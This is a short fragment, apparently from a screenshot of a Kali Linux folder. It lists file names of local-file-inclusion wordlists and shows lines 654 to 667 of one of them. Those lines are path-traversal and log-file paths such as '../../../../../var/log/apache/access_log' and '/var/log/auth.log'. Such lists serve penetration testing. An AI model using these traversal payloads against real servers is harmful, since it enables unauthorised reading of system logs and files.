 LFI [WSL: KALI-LINUX]
LFI-etc-files-of-all-linux-packages....
LFI-gracefulsecurity-linux.txt
LFI-gracefulsecurity-windows.txt
LFI-Jhaddix.txt
LFI-LFISuite-pathtotest-huge.txt
LFI-LFISuite-pathtotest.txt
LFI-linux-and-windows_by-1N3@...
OMI-Agent-Linux.txt
LFI-Jhaddix.txt
654 ../../../../../var/log/apache/access_log
655 ../../../../../var/log/apache/access.log
656 /var/log/apache/error_log
657 /var/log/apache/error.log
658 ../../../../../../../var/log/apache/error_log
659 ../../../../../../../var/log/apache/error.log
660 ../../../../../var/log/apache/error_log
661 ../../../../../var/log/apache/error.log
662 /var/log/apache-ssl/access.log
663 /var/log/apache-ssl/error.log
664 /var/log/auth
665 /var/log/authlog
666 /var/log/auth.log
667 /var/log/boot.log